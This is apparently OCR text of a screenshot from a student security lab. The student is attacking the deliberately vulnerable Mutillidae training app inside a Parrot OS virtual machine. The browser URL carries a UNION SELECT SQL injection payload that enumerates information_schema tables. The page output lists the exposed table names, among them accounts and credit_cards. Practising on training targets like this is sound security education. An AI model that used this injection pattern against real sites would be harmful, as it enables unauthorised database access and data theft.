 parrot os [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Oct 31, 14:00
10.49.100.53/mutillidae/i
Inbox (898) - agilan4413@
http://10.49.100.53/mutillidae/index.php?page=user-info.php&username=agilan'union select 1,table_name,null,null,5 from information_schema.tables where table_schema='owasp10'%23&password=&user-
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=agilan
Password=agilan
Signature=agilan
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=
Browser: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Menu Mozilla Firefox [Parrot Terminal]
Right Ctrl
22 WhatsApp Home -... LAB08: S... Oracle V... parrot o... metaspl... README...
ENG
IN
Fri 31 Oct | 02:00